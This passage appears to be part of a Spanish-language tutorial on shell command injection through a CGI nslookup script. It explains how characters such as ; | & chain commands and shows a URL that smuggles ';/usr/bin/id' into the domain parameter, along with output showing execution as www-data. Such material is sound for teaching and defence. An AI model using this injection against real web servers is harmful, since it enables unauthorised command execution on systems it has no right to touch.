 El usuario como atacante podría introducir un carácter que fuera interpretado de una forma especial por la shell.

Ejemplos de tales caracteres son : ; (separa 2 comandos distintos) | (pipe) &, etc.
Para explotar este ejemplo utilizaremos ;. En UNIX el ; sirve para ejecutar 2 comandos distintos en una misma línea. Por ejemplo echo hola; echo mundo sacaría por pantalla hola mundo.
Veamos que sucede si introducimos un ;
http://victima.com/cgi-bin/nslookup.cgi?falsodominio;/usr/bin/id

Salida:
Resolviendo Dominio falsodominio;/usr/bin/idServer: ganimedes Address: 172.26.0.5#53 ** server can't find falsodominio: NXDOMAIN uid=33(www-data) gid=33(www-data) groups=33(www-data)